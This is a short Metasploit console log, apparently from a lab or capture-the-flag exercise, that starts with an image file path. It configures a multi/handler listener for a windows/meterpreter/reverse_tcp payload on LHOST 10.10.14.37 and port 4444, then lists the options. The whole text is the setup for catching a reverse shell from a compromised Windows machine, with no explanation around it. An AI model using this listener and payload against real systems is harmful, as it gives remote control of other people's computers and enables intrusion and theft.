 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.14.37
LHOST => 10.10.14.37
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > show options